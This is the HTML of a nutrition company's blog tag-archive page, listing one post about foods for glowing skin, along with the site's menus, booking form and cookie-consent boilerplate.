	<li id="menu-item-11486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11486"><a href="https://alamirapnutrition.com/about-us/" ><span>About Us</span></a></li>
	<li id="menu-item-11773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11773"><a href="https://alamirapnutrition.com/reviews-testimonials/" ><span>Reviews &#038; Testimonials</span></a></li>
</ul>
</li>
<li id="menu-item-11783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11783"><a href="/our-packages/" ><span>Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11529"><a href="https://alamirapnutrition.com/our-packages/" ><span>Our Packages</span></a></li>
	<li id="menu-item-11890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11890"><a href="https://alamirapnutrition.com/category/our-packages-services/dietary-packages-for-individuals/" ><span>Dietary Packages for Individuals</span></a></li>
	<li id="menu-item-11891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11891"><a href="https://alamirapnutrition.com/category/our-packages-services/health-and-wellness-packages/" ><span>Health and Wellness Packages</span></a></li>
	<li id="menu-item-12014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12014"><a href="https://alamirapnutrition.com/category/our-packages-services/exclusive-group-transformation-shapeup-with-parimala/" ><span>Exclusive Group Transformation – ShapeUp with Parimala</span></a></li>
	<li id="menu-item-12280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12280"><a href="https://alamirapnutrition.com/direct-consultation-with-dr-parimala-jaggesh/" ><span>Direct Consultation with Dr. Parimala Jaggesh</span></a></li>
</ul>
</li>
<li id="menu-item-7844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7844"><a href="https://alamirapnutrition.com/blog/" ><span>Blog</span></a></li>
<li id="menu-item-11487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11487"><a href="https://alamirapnutrition.com/contact-us/" ><span>Contact Us</span></a></li>
<li id="menu-item-10317" class="ltx-menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="/book-appointment/" ><span>Book Online Appointment</span></a></li>
</ul>				<div class="mobile-controls">
				</div>				
			</div>
			<div class="navbar-controls">	
				<button type="button" class="navbar-toggle collapsed">
					<span class="icon-bar top-bar"></span>
					<span class="icon-bar middle-bar"></span>
					<span class="icon-bar bottom-bar"></span>
				</button>			
			</div>	
		</div>
	</nav>
</div>
		<header class="page-header">
					    <div class="container">
		    	<span class="ltx-before"></span>
		    	<h1 class="header ltx-check-scroll ltx-glitch" data-text="Tag: glowing skin foods">Tag: glowing skin foods</h1><ul class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"><!-- Breadcrumb NavXT 7.4.1 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Home." href="https://alamirapnutrition.com" class="home"><span property="name">Home</span></a><meta property="position" content="1"></span></li>
<li class="post-root post post-post"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://alamirapnutrition.com/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="2"></span></li>
<li class="archive taxonomy post_tag current-item"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the glowing skin foods tag archives." href="https://alamirapnutrition.com/tag/glowing-skin-foods/" class="archive taxonomy post_tag current-item"><span property="name">glowing skin foods</span></a><meta property="position" content="3"></span></li>
</ul>	 
				<span class="ltx-after"></span>
				<div class="ltx-header-icon"></div>
			    		    </div>
		</header>
			</div>		<div class="container main-wrapper"><div class="inner-page margin-default">
	<div class="row centered">
        <div class="col-xl-8 col-lg-8 col-md-12 ltx-blog-wrap">
            <div class="blog blog-block layout-classic">
				<div class="row "><div class="col-lg-12 col-xs-12 div-thumbnail">
	<article id="post-12291" class="post-12291 post type-post status-publish format-standard has-post-thumbnail hentry category-nutrition tag-best-nutritionist-in-bangalore tag-foods-for-glowing-skin tag-foods-for-healthy-face tag-glowing-skin-foods">
	<a href="https://alamirapnutrition.com/7-best-foods-for-glowing-skin-like-celebrity/" class="ltx-photo"><img width="1150" height="720" src="https://alamirapnutrition.com/wp-content/uploads/7-Best-Foods-for-Glowing-Skin-like-Celebrity.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="7 Best Foods for Glowing Skin like Celebrity" decoding="async" fetchpriority="high" /></a>    <div class="ltx-description">
    	<span class="ltx-cats"><a href="https://alamirapnutrition.com/category/nutrition/">Nutrition</a></span>        <a href="https://alamirapnutrition.com/7-best-foods-for-glowing-skin-like-celebrity/" class="ltx-header"><h3>7 Best Foods for Glowing Skin like Celebrity</h3></a>
                <div class="ltx-excerpt">
			<p>Have you ever wondered why celebrities are blessed with such glowing skin?  What makes them look so f &#8230;</p>
        </div>   
        <div class="ltx-post-headline"><a href="https://alamirapnutrition.com/7-best-foods-for-glowing-skin-like-celebrity/" class="ltx-date"><span>July 4, 2021</span></a></div>    </div>    
</article></div></div>					        </div>
	    </div>
	    	<div class="col-xl-3 col-lg-4 col-md-12 col-sm-12 col-xs-12 div-sidebar" >
		<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
			<aside id="search-3" class="widget widget_search"><div class="search-form">
	<form role="search" method="get" class="wp-searchform" action="https://alamirapnutrition.com/" >
		<div class="input-div"><input type="text" name="s" value="" placeholder="Search"></div>
		<button id="searchsubmit" type="submit"><span class="search-icon fa fa-search"></span></button>
	</form>
</div>			
</aside><aside id="categories-3" class="widget widget_categories"><h3 class="header-widget "><span class="widget-icon"></span>Blog Categories<span class="last widget-icon"></span></h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alamirapnutrition.com/category/general/">General</a> (7)
</li>
	<li class="cat-item cat-item-373"><a href="https://alamirapnutrition.com/category/nutrition/">Nutrition</a> (28)
</li>
	<li class="cat-item cat-item-372"><a href="https://alamirapnutrition.com/category/our-packages-services/">Our Packages-Services</a> (15)
<ul class='children'>
	<li class="cat-item cat-item-302"><a href="https://alamirapnutrition.com/category/our-packages-services/dietary-packages-for-individuals/">Dietary Packages for Individuals</a> (11)
</li>
	<li class="cat-item cat-item-305"><a href="https://alamirapnutrition.com/category/our-packages-services/health-and-wellness-packages/">Health and Wellness Packages</a> (2)
</li>
	<li class="cat-item cat-item-371"><a href="https://alamirapnutrition.com/category/our-packages-services/exclusive-group-transformation-shapeup-with-parimala/">Exclusive Group Transformation – ShapeUp with Parimala</a> (1)
</li>
	<li class="cat-item cat-item-399"><a href="https://alamirapnutrition.com/category/our-packages-services/personal-consult-with-founder/">Personal Consult with Founder</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-405"><a href="https://alamirapnutrition.com/category/health-tips/">Health tips</a> (3)
</li>
	<li class="cat-item cat-item-414"><a href="https://alamirapnutrition.com/category/beauty-tips/">Beauty tips</a> (1)
</li>
	<li class="cat-item cat-item-416"><a href="https://alamirapnutrition.com/category/nutrition-tips-in-kannada/">Nutrition Tips in Kannada</a> (28)
</li>
	<li class="cat-item cat-item-476"><a href="https://alamirapnutrition.com/category/diabetes/">Diabetes</a> (1)
</li>
	<li class="cat-item cat-item-492"><a href="https://alamirapnutrition.com/category/news/">News</a> (5)
</li>
			</ul>

			</aside><aside id="ltx_blogposts-2" class="widget widget_ltx_blogposts"><h3 class="header-widget "><span class="widget-icon"></span>Recent Posts<span class="last widget-icon"></span></h3><div class="items"><div class="post"><a href="https://alamirapnutrition.com/home-food-nutrition-program-weight-loss-diabetes/" class="ltx-photo ltx-photo-left"><img width="110" height="110" src="https://alamirapnutrition.com/wp-content/uploads/Home-Food-Nutrition-Program-Alamirap-Nutrition-1-110x110.jpeg" class="attachment-fitmeal-tiny size-fitmeal-tiny wp-post-image" alt="Weightloss and Diabetes Management from Home Food" decoding="async" loading="lazy" srcset="https://alamirapnutrition.com/wp-content/uploads/Home-Food-Nutrition-Program-Alamirap-Nutrition-1-110x110.jpeg 110w, https://alamirapnutrition.com/wp-content/uploads/Home-Food-Nutrition-Program-Alamirap-Nutrition-1-150x150.jpeg 150w, https://alamirapnutrition.com/wp-content/uploads/Home-Food-Nutrition-Program-Alamirap-Nutrition-1-50x50.jpeg 50w, https://alamirapnutrition.com/wp-content/uploads/Home-Food-Nutrition-Program-Alamirap-Nutrition-1-140x140.jpeg 140w, https://alamirapnutrition.com/wp-content/uploads/Home-Food-Nutrition-Program-Alamirap-Nutrition-1-275x275.jpeg 275w" sizes="auto, (max-width: 110px) 100vw, 110px" /></a><div class="descr-right"><span class="ltx-cats"><a href="https://alamirapnutrition.com/category/general/">General</a></span><a href="https://alamirapnutrition.com/home-food-nutrition-program-weight-loss-diabetes/"><h6>️ Nutrition Upliftment in India — From Policy to Practical Lifestyle Change with Alamirap Nutrition -Home Food Nutrition Program</h6></a><div class="ltx-post-headline"><a href="https://alamirapnutrition.com/home-food-nutrition-program-weight-loss-diabetes/" class="ltx-date"><span>December 31, 2025</span></a></div></div></div><div class="post"><div class="descr-right"><span class="ltx-cats"><a href="https://alamirapnutrition.com/category/general/">General</a></span><a href="https://alamirapnutrition.com/reduce-refined-carbs-and-sugar-for-better-health-and-weight-management/"><h6>Reduce Refined Carbs and Sugar for Better Health and Weight Management</h6></a><div class="ltx-post-headline"><a href="https://alamirapnutrition.com/reduce-refined-carbs-and-sugar-for-better-health-and-weight-management/" class="ltx-date"><span>October 9, 2025</span></a></div></div></div><div class="post"><a href="https://alamirapnutrition.com/gut-health-jar/" class="ltx-photo ltx-photo-left"><img width="110" height="110" src="https://alamirapnutrition.com/wp-content/uploads/Gut-health-110x110.png" class="attachment-fitmeal-tiny size-fitmeal-tiny wp-post-image" alt="Gut Health Made Simple: The Little Jar That Boosts Your Wellness" decoding="async" loading="lazy" srcset="https://alamirapnutrition.com/wp-content/uploads/Gut-health-110x110.png 110w, https://alamirapnutrition.com/wp-content/uploads/Gut-health-150x150.png 150w, https://alamirapnutrition.com/wp-content/uploads/Gut-health-50x50.png 50w, https://alamirapnutrition.com/wp-content/uploads/Gut-health-140x140.png 140w, https://alamirapnutrition.com/wp-content/uploads/Gut-health-275x275.png 275w" sizes="auto, (max-width: 110px) 100vw, 110px" /></a><div class="descr-right"><span class="ltx-cats"><a href="https://alamirapnutrition.com/category/general/">General</a></span><a href="https://alamirapnutrition.com/gut-health-jar/"><h6>Transform Your Gut Health with a Simple Jar of Goodness</h6></a><div class="ltx-post-headline"><a href="https://alamirapnutrition.com/gut-health-jar/" class="ltx-date"><span>September 6, 2025</span></a></div></div></div></div><p class="btn-wrapper"><a href="/blog/" class="btn btn-second">View more</a></p></aside>		</div>
	</div>
	</div>
</div>
        </div>
    </div>
    <div class="ltx-footer-wrapper">
		<section id="ltx-widgets-footer" class="ltx-fw" >
			<div class="container">
				<div class="row row-center-x">
	                	                    						<div class="col-lg-3 col-md-4 col-sm-6 col-ms-12 hidden-xs hidden-ms hidden-sm  clearfix">    
							<div class="footer-widget-area">
								<div id="media_image-2" class="widget widget_media_image"><a href="/"><img width="150" height="150" src="https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-150x150.png" class="image wp-image-11647  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-150x150.png 150w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-300x300.png 300w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-360x360.png 360w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-100x100.png 100w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-24x24.png 24w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-48x48.png 48w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-96x96.png 96w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-50x50.png 50w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-140x140.png 140w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-110x110.png 110w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-275x275.png 275w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-270x270.png 270w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-192x192.png 192w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-180x180.png 180w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-32x32.png 32w, https://alamirapnutrition.com/wp-content/uploads/cropped-favicon.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div id="text-14" class="widget widget_text">			<div class="textwidget"><p>The FIRST nutritional company in the world providing nutritional counselling based on your Blood Glucose Levels</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><div class="ltx-social ltx-nav-second ltx-type-"><ul><li><a href="https://twitter.com/27parims" target="_blank"><span class="fa fa-twitter"></span></a></li><li><a href="https://www.facebook.com/parimala.jaggesh" target="_blank"><span class="fa fa-facebook-f"></span></a></li><li><a href="https://www.instagram.com/parimala_jaggesh/" target="_blank"><span class="fa fa-instagram"></span></a></li><li><a href="https://www.youtube.com/c/ParimalaJaggesh" target="_blank"><span class="fa fa-youtube"></span></a></li><li><a href="https://www.linkedin.com/in/parimalajaggesh" target="_blank"><span class="dashicons dashicons-linkedin"></span></a></li></ul></div>
</div>
		</div>							</div>
						</div>
							                	                    						<div class="col-lg-3 col-md-4 col-sm-6 col-ms-12 hidden-xs hidden-ms hidden-sm hidden-md clearfix">    
							<div class="footer-widget-area">
								<div id="ltx_navmenu-2" class="widget widget_ltx_navmenu"><h3 class="header-widget "><span class="widget-icon"></span>Explore<span class="last widget-icon"></span></h3><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11485"><a href="https://alamirapnutrition.com/" >Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11772"><a href="#" >About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11783"><a href="/our-packages/" >Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7844"><a href="https://alamirapnutrition.com/blog/" >Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11487"><a href="https://alamirapnutrition.com/contact-us/" >Contact Us</a></li>
<li class="ltx-menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="/book-appointment/" >Book Online Appointment</a></li>
</ul></div></div>							</div>
						</div>
							                	                    						<div class="col-lg-3 col-md-4 col-sm-6 col-ms-12 hidden-xs hidden-ms hidden-sm hidden-md clearfix">    
							<div class="footer-widget-area">
								<div id="ltx_icons-2" class="widget widget_ltx_icons"><h3 class="header-widget "><span class="widget-icon"></span>Contact info<span class="last widget-icon"></span></h3><ul class="social-icons-list">											<li><a href="#" ><span class="ltx-ic icon icon-phone-call"></span><span class="txt"><strong> Call Us: </strong><br />
For General Queries <br />
7760711199 <br />
<br />
ShapeUp with Parimala<br />
8867503660<br />
<br />
Diabetes Management <br />
8861185111 <br />
<br />
Parimala Jaggesh <br />
Personal Coaching<br />
7892250331</span></a></li>
																<li><a href="/cdn-cgi/l/email-protection#32565b574672535e535f5b4053425c4746405b465b5d5c1c515d5f"><span class="ltx-ic dashicons dashicons-email-alt"></span><span class="txt"><strong> Email: </strong><br />
<span class="__cf_email__" data-cfemail="c2a6aba7b682a3aea3afabb0a3b2acb7b6b0abb6abadaceca1adaf">[email&#160;protected]</span></span></a></li>
						</ul>
</div>							</div>
						</div>
							                	                    						<div class="col-lg-3 col-md-4 col-sm-6 col-ms-12 hidden-xs hidden-ms hidden-sm hidden-md clearfix">    
							<div class="footer-widget-area">
								<div id="text-17" class="widget widget_text"><h3 class="header-widget "><span class="widget-icon"></span>Book Appointment<span class="last widget-icon"></span></h3>			<div class="textwidget"><div class="wpforms-container wpforms-container-full" id="wpforms-11366"><form id="wpforms-form-11366" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="11366" method="post" enctype="multipart/form-data" action="/tag/glowing-skin-foods/" data-token="632a3e2f282b99c66570023c63c46498"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-11366-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-11366-field_0">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-11366-field_0" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][0]" placeholder="Name" required></div><div id="wpforms-11366-field_3-container" class="wpforms-field wpforms-field-phone" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-11366-field_3">Mobile <span class="wpforms-required-label">*</span></label><input type="tel" id="wpforms-11366-field_3" class="wpforms-field-large wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][3]" placeholder="Mobile" required></div><div id="wpforms-11366-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-11366-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-11366-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div><div id="wpforms-11366-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-11366-field_2">Comment or Message</label><textarea id="wpforms-11366-field_2" class="wpforms-field-small" name="wpforms[fields][2]" >Message</textarea></div><div id="wpforms-11366-field_4-container" class="wpforms-field wpforms-field-captcha" data-field-id="4"><label class="wpforms-field-label" for="wpforms-11366-field_4">Please Solve <span class="wpforms-required-label">*</span></label>			<div class="wpforms-captcha-math">
				<span class="wpforms-captcha-equation">
					<span class="n1"></span>
					<span class="cal"></span>
					<span class="n2"></span>
					<span class="e">=</span>
				</span>
				<input type="text" id="wpforms-11366-field_4" class="wpforms-field-medium wpforms-field-required a" data-rule-wpf-captcha="math" name="wpforms[fields][4][a]" required>				<input type="hidden" name="wpforms[fields][4][cal]" class="cal">
				<input type="hidden" name="wpforms[fields][4][n2]" class="n2">
				<input type="hidden" name="wpforms[fields][4][n1]" class="n1">
			</div>
			</div></div><!-- .wpforms-field-container --><input type="hidden" name="wpforms[recaptcha]" value=""><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="11366"><input type="hidden" name="wpforms[author]" value="4"><button type="submit" name="wpforms[submit]" id="wpforms-submit-11366" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img loading="lazy" decoding="async" src="https://alamirapnutrition.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->
</div>
		</div>							</div>
						</div>
							                				</div>
			</div>
		</section>
	    		<footer class="copyright-block copyright-layout-">
			<div class="container">
	            <p>2025 Copyright AlaMirap Nutrition Private Limited.<a href="privacy-policy" target="_self"> Privacy Policy </a></p><p><a href="terms-conditions" target="_self"> Terms &amp; Conditions </a>GST 29AATCA9561E1Z3; CIN U74999KA2020PTC137962</p><p>DISCLAIMER: AlaMirap Nutrition does not claim to cure any disease condition. We strive to provide the best dietary advice which cannot be a replacement for medical treatment. Results may vary among individuals</p><p><a href="http://www.techphotizo.com" target="_blank"> Powered By TechPhotizo </a></p>			</div>
		</footer>
		    </div>
<a href="#" class="ltx-go-top floating ltx-go-top-icon"><span class="go-top-icon-v2 icon icon-right-arrow"></span><span class="txt">Go top</span></a>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="njt-review-badge-modal">
    <div class="njt-review-badge-modal__header">
        <div class="njt-review-badge-modal__header-image">
        </div>

        <div class="njt-review-badge-modal__header-info">
            <div class="njt-review-badge-modal__header-title njt-ellipsis"></div>
        </div>

        <span class="njt-review-badge-modal__close-btn">&times;</span>

    </div>

    <div class="njt-review-badge-modal__content">
     
    </div>

